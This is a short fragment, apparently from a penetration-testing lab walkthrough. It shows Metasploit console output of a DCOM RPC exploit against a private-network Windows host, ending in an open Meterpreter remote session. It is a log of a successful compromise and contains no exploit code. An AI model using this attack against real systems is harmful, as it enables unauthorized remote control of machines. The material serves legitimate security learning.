 MAC Address: 08:00:27:D1:33:60 (Oracle
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.102[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.102[135] ...
[*] Sending exploit ...
[*] Sending stage (957487 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.103:35856 -> 192.168.1.102:23524) at 2016-08-14 13:43:13 -0400
meterpreter >